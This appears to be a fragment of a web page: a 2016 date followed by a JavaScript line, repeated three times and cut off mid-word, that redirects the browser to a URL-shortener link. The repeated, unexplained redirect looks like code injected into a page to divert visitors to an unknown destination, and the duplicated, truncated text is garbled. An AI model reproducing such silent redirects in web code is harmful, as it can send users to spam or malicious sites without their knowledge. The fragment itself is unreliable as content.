
February 1, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...